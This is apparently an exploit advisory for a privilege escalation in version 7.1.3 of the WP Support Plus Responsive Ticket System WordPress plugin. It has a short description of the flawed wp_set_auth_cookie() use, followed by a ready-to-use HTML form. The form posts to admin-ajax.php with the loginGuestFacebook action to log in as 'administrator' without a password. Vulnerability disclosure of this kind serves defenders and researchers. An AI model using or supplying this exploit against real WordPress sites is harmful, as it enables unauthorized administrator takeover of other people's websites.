 # Exploit Title: WP Support Plus Responsive Ticket System 7.1.3 Privilege Escalation
# Date: 10-01-2017
# Software Link: https://wordpress.org/plugins/wp-support-plus-responsive-ticket-system/
# Exploit Author: Kacper Szurek
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: web
1. Description
You can login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie().
http://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html
2. Proof of Concept
<form method="post" action="http://wp/wp-admin/admin-ajax.php">
Username: <input type="text" name="username" value="administrator">
<input type="hidden" name="email" value="sth">
<input type="hidden" name="action" value="loginGuestFacebook">
<input type="submit" value="Login">
</form>
Then you can go to admin panel.